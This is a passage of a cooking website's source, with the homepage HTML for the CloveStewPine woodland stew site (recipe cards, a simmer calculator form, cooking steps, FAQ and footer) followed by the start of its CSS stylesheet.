          <p class="card-text">Slow-braised venison shoulder steeped in clove broth with heirloom yellow carrots, roasted parsnips, and cracked juniper berries.</p>
          <div class="card-meta">
            <span>Simmer: 3.5 Hours</span>
            <strong>Temp: 280°F</strong>
          </div>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-wild-mushroom-woodland-pot.jpg" alt="Pine Smoked Wild Morel and Lentil Pot" width="400" height="250">
          </div>
          <div class="badge badge-sage" style="font-size:0.75rem; margin-bottom:0.5rem;">Foraged Fungi & Legumes</div>
          <h3 class="card-title">Pine-Smoked Wild Morel & Lentil Pot</h3>
          <p class="card-text">Earthy French green lentils simmered with dried black morels, smoked pine salt, caramelized leeks, and roasted garlic cloves.</p>
          <div class="card-meta">
            <span>Simmer: 1.5 Hours</span>
            <strong>Temp: 300°F</strong>
          </div>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-clove-simmering-dutch-oven.jpg" alt="Slow Braised Beef Shank with Whole Cloves" width="400" height="250">
          </div>
          <div class="badge badge-clove" style="font-size:0.75rem; margin-bottom:0.5rem;">Heirloom Dutch Oven</div>
          <h3 class="card-title">Slow Braised Beef Shank with Whole Cloves</h3>
          <p class="card-text">Cross-cut marrow bone beef shank caramelized deeply in lard, deglazed with spiced grape must, and stewed until bone gelatin dissolves completely.</p>
          <div class="card-meta">
            <span>Simmer: 4.5 Hours</span>
            <strong>Temp: 275°F</strong>
          </div>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-spiced-lamb-shank-garnish.jpg" alt="Alpine Duck and Roasted Chestnut Ragout" width="400" height="250">
          </div>
          <div class="badge badge-amber" style="font-size:0.75rem; margin-bottom:0.5rem;">Alpine Hearthside</div>
          <h3 class="card-title">Alpine Duck & Roasted Chestnut Ragout</h3>
          <p class="card-text">Rich duck legs braised in golden poultry stock infused with whole Ceylon cinnamon, sweet cloves, and sweet woodland chestnuts.</p>
          <div class="card-meta">
            <span>Simmer: 2.5 Hours</span>
            <strong>Temp: 310°F</strong>
          </div>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-crusty-skillet-dumplings.jpg" alt="Hearthside Root Potage with Herbed Sourdough Dumplings" width="400" height="250">
          </div>
          <div class="badge badge-sage" style="font-size:0.75rem; margin-bottom:0.5rem;">Comfort Potage & Dumplings</div>
          <h3 class="card-title">Hearthside Potage with Herbed Dumplings</h3>
          <p class="card-text">Thick winter squash, turnip, and caramelized onion potage crowned with fluffy thyme-sourdough dumplings steamed directly atop the stew.</p>
          <div class="card-meta">
            <span>Simmer: 2.0 Hours</span>
            <strong>Temp: 325°F</strong>
          </div>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-copper-pot-aromatic-broth.jpg" alt="Slow Simmered Woodland Rabbit and Thyme Ragout" width="400" height="250">
          </div>
          <div class="badge badge-clove" style="font-size:0.75rem; margin-bottom:0.5rem;">Rustic Forest Braise</div>
          <h3 class="card-title">Woodland Rabbit & Wild Thyme Ragout</h3>
          <p class="card-text">Farm-raised rabbit joints simmered with white root vegetables, pearl onions, and a clarifying pine-and-clove reduction glaze.</p>
          <div class="card-meta">
            <span>Simmer: 2.25 Hours</span>
            <strong>Temp: 290°F</strong>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 8. INTERACTIVE STEW PLANNER & THERMODYNAMIC CALCULATOR -->
  <section id="planner" class="section section-surface">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-amber"><i class="fas fa-sliders-h"></i> Interactive Tool</div>
        <h2 class="section-title">Woodland Stew & Simmer Calculator</h2>
        <p class="section-subtitle">Customize your choice of core cut, botanical spice profile, and cooking vessel to compute precise thermal curves, braising durations, and liquid reduction volumes.</p>
      </div>

      <div class="planner-box">
        <div class="planner-grid">
          <div class="planner-form">
            <div class="form-group">
              <label for="stewProtein"><i class="fas fa-drumstick-bite"></i> Core Protein or Base Cut</label>
              <select id="stewProtein" class="form-control">
                <option value="beef_shank" selected>Grass-Fed Cross-Cut Beef Shank (High Gelatin)</option>
                <option value="game_venison">Wild Foraged Venison Shoulder (Lean Game)</option>
                <option value="wild_fowl">Heritage Duck Legs & Thighs (Rich Fat)</option>
                <option value="forest_mushrooms">Wild Morel, Chanterelle & Bean Base (Vegetarian)</option>
              </select>
            </div>

            <div class="form-group">
              <label for="stewHerb"><i class="fas fa-leaf"></i> Primary Forest Botanical Spice</label>
              <select id="stewHerb" class="form-control">
                <option value="clove_whole" selected>Sun-Dried Whole Cloves & Toasted Allspice</option>
                <option value="pine_needle">Eastern White Pine Needle & Juniper Cones</option>
                <option value="bay_laurel">Wild Bay Laurel & Fresh Mountain Thyme</option>
                <option value="cedar_smoke">Pine Smoked Salt & Roasted Garlic</option>
              </select>
            </div>

            <div class="form-group">
              <label for="stewPot"><i class="fas fa-ring"></i> Simmering Vessel & Heating Source</label>
              <select id="stewPot" class="form-control">
                <option value="dutch_oven" selected>Heavy Enameled Cast Iron Dutch Oven (Tight Seal)</option>
                <option value="clay_cocotte">Unglazed Terracotta / Clay Cocotte (Gentle Radiant)</option>
                <option value="copper_pot">Heavy Tin-Lined Copper Stewpot (Fast Convection)</option>
              </select>
            </div>
          </div>

          <div class="planner-result">
            <div>
              <div class="badge badge-amber" style="margin-bottom:0.75rem;">Calculated Simmer Profile</div>
              <h4 id="configResultTitle">Beef Shank with Whole Cloves</h4>
              
              <div class="result-metric">
                <span class="result-metric-label"><i class="fas fa-thermometer-half"></i> Oven / Ember Temp</span>
                <span id="configResultTemp" class="result-metric-val">275°F - 300°F</span>
              </div>
              <div class="result-metric">
                <span class="result-metric-label"><i class="fas fa-clock"></i> Active Simmer Time</span>
                <span id="configResultTime" class="result-metric-val">4.0 Hours</span>
              </div>
              <div class="result-metric">
                <span class="result-metric-label"><i class="fas fa-tint"></i> Braising Liquid Reduction</span>
                <span id="configResultLiquid" class="result-metric-val">Rich Roasted Beef Stock & Spiced Reduction</span>
              </div>
            </div>

            <div style="margin-top:1.5rem; padding-top:1rem; border-top:1px solid var(--dark-border);">
              <p id="configResultTip" style="font-size:0.85rem; color:#D3E0D8; line-height:1.6; margin-bottom:0;">
                Maintain a tight lid seal to promote collagen conversion into gelatin without moisture loss.
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 9. VESSEL METALLURGY: CAST IRON & EARTHENWARE -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-sage"><i class="fas fa-layer-group"></i> Cookware Metallurgy</div>
        <h2 class="section-title">The Physics of Heavy Stew Vessels</h2>
        <p class="section-subtitle">Why Dutch ovens and terracotta clay outshine thin stainless steel pots for low-and-slow braising chemistry.</p>
      </div>

      <div class="grid-3">
        <div class="card">
          <div class="card-icon"><i class="fas fa-shield-alt"></i></div>
          <h3 class="card-title">Volumetric Thermal Mass</h3>
          <p class="card-text">Thick cast iron walls absorb caloric energy slowly and radiate it inward from all directions, surrounding cuts of meat with uniform omnidirectional warmth rather than scorching bottom heat points.</p>
        </div>

        <div class="card">
          <div class="card-icon" style="background-color:var(--clove-light); color:var(--clove);"><i class="fas fa-compress-arrows-alt"></i></div>
          <h3 class="card-title">Chike Spiked Lid Condensation</h3>
          <p class="card-text">Heavy cast iron lids fitted with underside basting spikes trap rising aromatic steam droplets, re-condensing them and showering moisture evenly across the simmering stew surface continuously.</p>
        </div>

        <div class="card">
          <div class="card-icon" style="background-color:var(--amber-light); color:var(--amber);"><i class="fas fa-gem"></i></div>
          <h3 class="card-title">Acidic Glaze Vitrification</h3>
          <p class="card-text">Non-reactive vitreous enamel shields delicate reductions from metallic off-flavors, allowing prolonged reduction of spiced tomato purées and fruit must reductions without oxidation.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- 10. ARTISAN SOURDOUGH & SKILLET DUMPLINGS PAIRINGS -->
  <section class="section section-surface">
    <div class="container">
      <div class="split-row">
        <div class="split-content">
          <div class="badge badge-amber"><i class="fas fa-bread-slice"></i> Hearth Accompaniments</div>
          <h2>Crusty Sourdough Boules & Herbed Skillet Dumplings</h2>
          <p style="line-height:1.8; margin-bottom:1.25rem;">A rich woodland stew is incomplete without the contrast of crusty artisan carbohydrates engineered specifically to absorb viscous gelatin reductions.</p>
          <p style="line-height:1.8; margin-bottom:1.5rem;">Long-fermented levain sourdough loaves boast open gelatinized crumb structures that draw rich clove jus into every microscopic air pocket without turning soggy. For one-pot hearth dishes, dropping fluffy sour cream and herb dumplings directly onto the bubbling ragout during the final 20 minutes creates a dual texture of steamed dumpling interior and golden oven-browned crust.</p>
          <a href="blog.html" class="btn btn-primary"><i class="fas fa-book-open"></i> Read Bread Pairings</a>
        </div>
        <div class="split-media">
          <img src="images/stew-rustic-sourdough-bread-bowl.jpg" alt="Rustic Sourdough Loaf beside Steaming Stew Bowl" width="600" height="380">
        </div>
      </div>
    </div>
  </section>

  <!-- 11. STEP-BY-STEP HEARTH STEW PROTOCOL -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-clove"><i class="fas fa-list-ol"></i> Step-By-Step</div>
        <h2 class="section-title">The Four-Stage Hearth Simmer Protocol</h2>
        <p class="section-subtitle">Follow this master culinary sequence to achieve consistent restaurant-caliber depth in your home kitchen or woodland campfire.</p>
      </div>

      <div class="grid-4">
        <div class="card" style="border-top:4px solid var(--primary);">
          <span style="font-size:2rem; font-weight:800; color:var(--primary); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">01</span>
          <h4 style="margin-bottom:0.75rem;">Dry Brining & Fond Sear</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Salt cuts 12 hours ahead to denature surface myoglobin. Sear in animal fat or cold-pressed oil at 425°F until deep mahogany fond forms on the pot floor.</p>
        </div>

        <div class="card" style="border-top:4px solid var(--clove);">
          <span style="font-size:2rem; font-weight:800; color:var(--clove); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">02</span>
          <h4 style="margin-bottom:0.75rem;">Aromatics & Spice Toasting</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Sauté diced mirepoix and root vegetables in fond. Add crushed whole cloves, peppercorns, and allspice to bloom essential oils in hot fat for 90 seconds.</p>
        </div>

        <div class="card" style="border-top:4px solid var(--amber);">
          <span style="font-size:2rem; font-weight:800; color:var(--amber); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">03</span>
          <h4 style="margin-bottom:0.75rem;">Deglaze & Collagen Simmer</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Deglaze with rich stock and fruit reductions. Submerge protein, clamp heavy lid, and transfer to a 280°F oven for 3.5 to 4.5 hours of uninterrupted low convection.</p>
        </div>

        <div class="card" style="border-top:4px solid var(--sage);">
          <span style="font-size:2rem; font-weight:800; color:var(--sage); font-family:var(--font-heading); display:block; margin-bottom:0.75rem;">04</span>
          <h4 style="margin-bottom:0.75rem;">Pine Infusion & Rest</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Stir in fresh pine needle tea glaze or bouquet garni during resting. Allow the stew to sit 25 minutes off heat so meat fibers reabsorb aromatic liquid.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- 12. TESTIMONIALS & ATELIER PATRON REVIEWS -->
  <section class="section section-surface">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-sage"><i class="fas fa-star"></i> Guild Testimonials</div>
        <h2 class="section-title">Praised by Hearthside Guild Chefs</h2>
        <p class="section-subtitle">Read firsthand experiences from executive culinary instructors and home cooks who transformed their slow-simmering craft.</p>
      </div>

      <div class="grid-3">
        <div class="card">
          <div style="color:var(--amber); margin-bottom:1rem; font-size:0.95rem;">
            <i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i>
          </div>
          <p class="card-text" style="font-style:italic;">"The clove and pine needle extraction protocol completely revolutionized my winter game ragouts. The citrusy pine notes balance the heavy venison fat in a way no citrus peel ever could."</p>
          <div class="card-meta">
            <div>
              <strong style="display:block; color:var(--text);">Chef Julian Vance</strong>
              <span style="font-size:0.8rem; color:var(--text-muted);">Alpine Hearth Lodge, Vermont</span>
            </div>
            <div class="badge badge-sage" style="font-size:0.72rem; padding:0.2rem 0.6rem;">Verified Guild</div>
          </div>
        </div>

        <div class="card">
          <div style="color:var(--amber); margin-bottom:1rem; font-size:0.95rem;">
            <i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i>
          </div>
          <p class="card-text" style="font-style:italic;">"Understanding collagen hydrolysis at 180°F saved my beef shank stews. The meat no longer tears apart stringy—it melts into liquid velvet with an unbelievable glaze."</p>
          <div class="card-meta">
            <div>
              <strong style="display:block; color:var(--text);">Elena Rostova</strong>
              <span style="font-size:0.8rem; color:var(--text-muted);">Culinary Biochemist & Author</span>
            </div>
            <div class="badge badge-sage" style="font-size:0.72rem; padding:0.2rem 0.6rem;">Verified Patron</div>
          </div>
        </div>

        <div class="card">
          <div style="color:var(--amber); margin-bottom:1rem; font-size:0.95rem;">
            <i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i>
          </div>
          <p class="card-text" style="font-style:italic;">"The sourdough herbed dumpling formula baked on top of the root potage is now our family's Sunday tradition. Clear, scientifically sound, and utterly delicious."</p>
          <div class="card-meta">
            <div>
              <strong style="display:block; color:var(--text);">Marcus Sterling</strong>
              <span style="font-size:0.8rem; color:var(--text-muted);">Woodland Cast Iron Enthusiast</span>
            </div>
            <div class="badge badge-sage" style="font-size:0.72rem; padding:0.2rem 0.6rem;">Verified Member</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 13. CURATED ESSAYS & MONOGRAPH HIGHLIGHTS -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-clove"><i class="fas fa-scroll"></i> Editorial Archive</div>
        <h2 class="section-title">Curated Stew Treatises & Forest Essays</h2>
        <p class="section-subtitle">Deep dive treatises exploring botanical foraging ethics, braising thermodynamics, and heirloom cookware restoration.</p>
      </div>

      <div class="grid-3">
        <div class="card">
          <div class="card-img">
            <img src="images/stew-clove-simmering-dutch-oven.jpg" alt="Collagen Hydrolysis and Stew Chemistry" width="400" height="250">
          </div>
          <span style="font-size:0.82rem; color:var(--amber); font-weight:700; text-transform:uppercase;">Thermodynamics</span>
          <h4 style="margin:0.5rem 0 0.75rem 0;">Collagen Breakdown & Gelatin Hydrolysis Kinetics</h4>
          <p class="card-text">How temperature control between 160°F and 195°F converts fibrous structural proteins into naturally viscous braising jus.</p>
          <a href="blog.html" class="btn btn-outline btn-sm" style="width:100%;"><i class="fas fa-book-reader"></i> Explore Treatise</a>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-pine-needle-forest-foraging.jpg" alt="Botanical Pine Needle Foraging" width="400" height="250">
          </div>
          <span style="font-size:0.82rem; color:var(--sage); font-weight:700; text-transform:uppercase;">Botany & Foraging</span>
          <h4 style="margin:0.5rem 0 0.75rem 0;">Evergreen Conifer Needles: Terpene Extraction & Safety</h4>
          <p class="card-text">Identifying edible pine, spruce, and fir needles while avoiding toxic yew; optimal thermal immersion timing for broth clarity.</p>
          <a href="blog.html" class="btn btn-outline btn-sm" style="width:100%;"><i class="fas fa-book-reader"></i> Explore Treatise</a>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-whole-cloves-aromatic-spice.jpg" alt="Aromatic Clove Botany and Eugenol" width="400" height="250">
          </div>
          <span style="font-size:0.82rem; color:var(--clove); font-weight:700; text-transform:uppercase;">Phytochemistry</span>
          <h4 style="margin:0.5rem 0 0.75rem 0;">Clove Eugenol & Phenylpropanoids in Savory Reductions</h4>
          <p class="card-text">The synergistic interplay between whole dried clove buds, allspice berries, and rich braised meat peptides.</p>
          <a href="blog.html" class="btn btn-outline btn-sm" style="width:100%;"><i class="fas fa-book-reader"></i> Explore Treatise</a>
        </div>
      </div>
      <div style="text-align:center; margin-top:3rem;">
        <a href="blog.html" class="btn btn-primary"><i class="fas fa-th-list"></i> View All 6 Master Monographs in Library</a>
      </div>
    </div>
  </section>

  <!-- 14. FREQUENTLY ASKED QUESTIONS ACCORDION -->
  <section id="faq" class="section section-surface">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-amber"><i class="fas fa-question-circle"></i> Inquiries</div>
        <h2 class="section-title">Woodland Stew Mastery FAQ</h2>
        <p class="section-subtitle">Answers to common culinary questions regarding pine needle safety, whole clove extraction, and cast iron simmer maintenance.</p>
      </div>

      <div class="accordion">
        <div class="accordion-item active">
          <div class="accordion-header">
            <span>Which conifer needles are safe for culinary broths and stews?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </div>
          <div class="accordion-content">
            <div class="accordion-body">
              Eastern White Pine (<em>Pinus strobus</em>), Douglas Fir, Norway Spruce, and Balsam Fir are safe and culinary staples rich in vitamin C and alpha-pinene. <strong>Strict Warning:</strong> Never consume needles from the Yew tree (<em>Taxus</em> family) or Ponderosa Pine, which contain toxic alkaloids. Always cross-reference multiple botanical keys before foraging.
            </div>
          </div>
        </div>

        <div class="accordion-item">
          <div class="accordion-header">
            <span>Why do whole cloves outperform ground clove powder in slow stews?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </div>
          <div class="accordion-content">
            <div class="accordion-body">
              Ground clove powder disperses microscopic particulate throughout the broth, oxidizing rapidly and frequently turning bitter and overpowering within 30 minutes. Whole clove buds contain intact oil glands that release volatile eugenol steadily over a 4-hour simmer, creating a nuanced background warmth that integrates seamlessly into the jus.
            </div>
          </div>
        </div>

        <div class="accordion-item">
          <div class="accordion-header">
            <span>How do I prevent root vegetables from turning to mush in a 4-hour braise?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </div>
          <div class="accordion-content">
            <div class="accordion-body">
              Employ a staggered addition methodology. Cut dense root vegetables (heirloom carrots, parsnips, rutabagas) into large 2-inch chunks and sear them in animal fat to form a caramelized outer shell. Introduce them to the Dutch oven during the final 60 to 75 minutes of the simmer, rather than at the start.
            </div>
          </div>
        </div>

        <div class="accordion-item">
          <div class="accordion-header">
            <span>Can these stews be cooked in an electric slow cooker instead of a Dutch oven?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </div>
          <div class="accordion-content">
            <div class="accordion-body">
              Yes, provided you sear your protein and bloom your whole cloves in a skillet on the stovetop first. Slow cookers do not reach browning temperatures (300°F+) necessary for Maillard reactions. After searing and deglazing, transfer the contents to your slow cooker on the LOW setting (approx. 190°F) for 6 to 8 hours.
            </div>
          </div>
        </div>

        <div class="accordion-item">
          <div class="accordion-header">
            <span>How does cast iron thermal mass improve stew flavor?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </div>
          <div class="accordion-content">
            <div class="accordion-body">
              Cast iron has high volumetric heat capacity. It dampens temperature fluctuations from oven cycling or hearth embers, ensuring the braising liquid remains in the steady 175°F–190°F zone where collagen converts to gelatin without boiling muscle fibers into toughness.
            </div>
          </div>
        </div>

        <div class="accordion-item">
          <div class="accordion-header">
            <span>What is the best way to store and reheat leftover hearthside stews?</span>
            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
          </div>
          <div class="accordion-content">
            <div class="accordion-body">
              Cool the stew in an ice bath before refrigerating in airtight glass or ceramic containers for up to 4 days. As the stew rests overnight, gelatin sets and aromatics harmonize. Reheat gently over low heat, adding a splash of stock to loosen the gelatinized sauce without boiling.
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 15. NEWSLETTER & DISPATCH DISPATCH -->
  <section class="section section-alt">
    <div class="container container-narrow" style="text-align: center;">
      <div class="badge badge-clove"><i class="fas fa-envelope-open-text"></i> Seasonal Lookbook</div>
      <h2 class="section-title">Subscribe to the Hearthside Dispatch</h2>
      <p class="section-subtitle" style="margin-bottom: 2rem;">Receive seasonal foraging calendars, Dutch oven thermal guides, and exclusive heirloom stew monographs directly to your inbox monthly.</p>
      
      <form class="newsletter-form" style="max-width: 540px; margin: 0 auto 1rem auto;">
        <input type="email" placeholder="Enter your email address..." required aria-label="Email address">
        <button type="submit" class="btn btn-clove"><i class="fas fa-paper-plane"></i> Join Guild</button>
      </form>
      <p style="font-size: 0.8rem; color: var(--text-muted);"><i class="fas fa-lock"></i> Zero spam. Strictly curated culinary science. Unsubscribe anytime.</p>
    </div>
  </section>

  <!-- 16. FOOTER -->
  <footer class="site-footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-brand">
          <a href="index.html" class="brand-logo">
            <div class="brand-logo-icon"><i class="fas fa-mountain"></i></div>
            <span>CloveStewPine</span>
          </a>
          <p>An artisanal culinary laboratory dedicated to woodland hearthside stews, botanical conifer infusions, whole clove phytochemistry, and cast iron braising science.</p>
          <div style="display:flex; gap:1rem; font-size:1.15rem; color:#9BAEA1;">
            <a href="index.html" aria-label="Home"><i class="fas fa-utensils"></i></a>
            <a href="about.html" aria-label="About"><i class="fas fa-tree"></i></a>
            <a href="blog.html" aria-label="Blog"><i class="fas fa-book"></i></a>
            <a href="contact.html" aria-label="Contact"><i class="fas fa-envelope"></i></a>
          </div>
        </div>

        <div>
          <h4 class="footer-heading">Culinary Monograph</h4>
          <ul class="footer-links">
            <li><a href="blog.html">Woodland Game Stews</a></li>
            <li><a href="blog.html">Foraged Fungi Pots</a></li>
            <li><a href="blog.html">Dutch Oven Braises</a></li>
            <li><a href="blog.html">Alpine Duck Ragouts</a></li>
            <li><a href="blog.html">Vegetable Potages</a></li>
            <li><a href="blog.html">Sourdough Dumplings</a></li>
          </ul>
        </div>

        <div>
          <h4 class="footer-heading">Atelier & Heritage</h4>
          <ul class="footer-links">
            <li><a href="about.html">Our Forest Heritage</a></li>
            <li><a href="about.html#botany">Botanical Ethics</a></li>
            <li><a href="about.html#castiron">Cast Iron Guild</a></li>
            <li><a href="contact.html">Guild Workshops</a></li>
            <li><a href="contact.html">Press & Media</a></li>
          </ul>
        </div>

        <div>
          <h4 class="footer-heading">Legal & Compliance</h4>
          <ul class="footer-links">
            <li><a href="privacy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms of Service</a></li>
            <li><a href="disclaimer.html">Botanical Disclaimer</a></li>
            <li><a href="cookies.html">Cookie Management</a></li>
            <li><a href="contact.html">Contact Atelier</a></li>
          </ul>
        </div>
      </div>

      <div class="footer-bottom">
        <div>
          &copy; 2026 CloveStewPine. All Rights Reserved. Crafted for slow hearth cooking.
        </div>
        <div class="footer-bottom-links">
          <a href="privacy.html">Privacy</a>
          <a href="terms.html">Terms</a>
          <a href="disclaimer.html">Disclaimer</a>
          <a href="cookies.html">Cookies</a>
        </div>
      </div>
    </div>
  </footer>

  <!-- Cookie Consent Banner -->
  <div id="cookieBanner" class="cookie-banner">
    <h4>Hearthside Cookie & Privacy Notice</h4>
    <p>We use essential cookies and anonymized analytics to measure recipe readership and improve your culinary experience on CloveStewPine.</p>
    <div class="cookie-banner-actions">
      <button id="cookieAcceptBtn" class="btn btn-primary btn-sm">Accept All</button>
      <button id="cookieDeclineBtn" class="btn btn-outline btn-sm">Essential Only</button>
    </div>
  </div>

  <!-- Back to Top Button -->
  <button id="backToTopBtn" class="back-to-top" aria-label="Back to Top"><i class="fas fa-arrow-up"></i></button>

  <script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* CloveStewPine - Master Woodland Hearthside Stew & Botanical Cuisine Styling */
@import url('https://fonts.googleapis.com/css2?family=Cinzel:wght@600;700;800;900&family=Fira+Code:wght@400;500;600&family=Playfair+Display:ital,wght@0,500;0,600;0,700;0,800;1,500;1,600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&display=swap');

:root {
  --primary: #1B3B2B;
  --primary-light: #264D3B;
  --primary-glow: rgba(27, 59, 43, 0.18);
  --clove: #7A3E26;
  --clove-hover: #63311E;
  --clove-light: #FBF4F0;
  --amber: #D68C32;
  --amber-hover: #B97424;
  --amber-light: #FEF7EE;
  --sage: #4D7C5F;
  --sage-light: #EBF3EE;
  --dark: #141C16;
  --dark-surface: #1E2821;
  --dark-border: #2C3A30;
  --bg-light: #F7F9F6;
  --bg-surface: #FFFFFF;
  --bg-alt: #EFF4F0;
  --bg-card: #FFFFFF;
  --border: #DCE5DF;
  --border-subtle: #E8EFEA;
  --text: #1C2620;
  --text-muted: #586B60;
  --text-light: #7E9186;
  --shadow-sm: 0 2px 8px rgba(20, 28, 22, 0.04);
  --shadow-md: 0 8px 24px rgba(20, 28, 22, 0.08);
  --shadow-lg: 0 16px 40px rgba(20, 28, 22, 0.12);
  --shadow-hover: 0 20px 48px rgba(27, 59, 43, 0.16);
  --radius-sm: 8px;
  --radius-md: 14px;
  --radius-lg: 22px;
  --radius-xl: 32px;
  --radius-full: 9999px;
  --font-serif: 'Playfair Display', Georgia, serif;
  --font-heading: 'Cinzel', 'Playfair Display', Georgia, serif;
  --font-sans: 'Plus Jakarta Sans', system-ui, -apple-system, sans-serif;
  --font-mono: 'Fira Code', monospace;
  --transition: all 0.28s cubic-bezier(0.16, 1, 0.3, 1);
  --header-height: 76px;
}

[data-theme="dark"] {
  --bg-light: #0E1410;
  --bg-surface: #151D17;
  --bg-alt: #1C261F;
  --bg-card: #18221B;
  --border: #26332A;
  --border-subtle: #1F2C23;
  --text: #E5ECE7;
  --text-muted: #9BAEA1;
  --text-light: #768B7D;
  --dark: #080C0A;
  --dark-surface: #101612;
  --clove-light: #2D1D16;
  --amber-light: #2E2211;
  --sage-light: #182B1E;
  --shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.3);
  --shadow-md: 0 8px 24px rgba(0, 0, 0, 0.4);
  --shadow-lg: 0 16px 40px rgba(0, 0, 0, 0.5);
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg-light);
  color: var(--text);
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-serif);
  color: var(--text);
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.font-heading {
  font-family: var(--font-heading);
  letter-spacing: 0.03em;
}

h1 { font-size: clamp(2.2rem, 4.2vw, 3.4rem); }
h2 { font-size: clamp(1.8rem, 3.2vw, 2.6rem); }
h3 { font-size: clamp(1.35rem, 2.2vw, 1.85rem); }
h4 { font-size: 1.25rem; font-weight: 600; }
p { margin-bottom: 1rem; }
p:last-child { margin-bottom: 0; }

a {
  color: var(--clove);
  text-decoration: none;
  transition: var(--transition);
}
a:hover {
  color: var(--amber);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Layout Utilities */
.container {
  width: 100%;
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

.container-narrow {
  max-width: 860px;
}

.container-wide {
  max-width: 1380px;
}

.section {
  padding: 5.5rem 0;
  position: relative;
}

.section-alt {
  background-color: var(--bg-alt);
}

.section-surface {
  background-color: var(--bg-surface);
}

.section-dark {
  background-color: var(--primary);
  color: #EDF3EF;
}

.section-dark h2, .section-dark h3, .section-dark h4 {
  color: #FFFFFF;
}

.section-dark .section-subtitle, .section-dark p {
  color: #B5CAC0;
}

.section-header {
  text-align: center;
  max-width: 760px;
  margin: 0 auto 3.5rem auto;
}

.section-header.text-left {
  text-align: left;
  margin-left: 0;
}

.badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.35rem 0.95rem;
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  border-radius: var(--radius-full);
  background-color: var(--primary-glow);
  color: var(--primary);
  margin-bottom: 1rem;
}

.badge-clove {
  background-color: var(--clove-light);
  color: var(--clove);
}

.badge-amber {
  background-color: var(--amber-light);
  color: var(--amber);
}

.badge-sage {
  background-color: var(--sage-light);
  color: var(--sage);
}

.section-title {
  margin-bottom: 1rem;
}

.section-subtitle {
  font-size: 1.12rem;
  color: var(--text-muted);
  line-height: 1.6;
}

/* Top Announcement Bar */
.top-bar {
  background-color: var(--dark);
  color: #D3E0D8;
  font-size: 0.82rem;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--dark-border);
  letter-spacing: 0.02em;
}

.top-bar-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.top-bar-left, .top-bar-right {
  display: flex;
  align-items: center;
  gap: 1.5rem;
}

.top-bar-item {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
}

/* Header & Navigation */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(247, 249, 246, 0.94);
  backdrop-filter: blur(14px);
  -webkit-backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border-subtle);
  transition: background-color 0.3s ease, box-shadow 0.3s ease, height 0.3s ease;
  width: 100%;
}

[data-theme="dark"] .site-header {
  background-color: rgba(14, 20, 16, 0.94);
  border-bottom: 1px solid var(--border-subtle);
}

.site-header.scrolled {
  box-shadow: 0 4px 20px rgba(20, 28, 22, 0.08);
  background-color: rgba(247, 249, 246, 0.98);
}

[data-theme="dark"] .site-header.scrolled {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.35);
  background-color: rgba(14, 20, 16, 0.98);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: var(--header-height);
  gap: 1.5rem;
}

.brand-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-family: var(--font-heading);
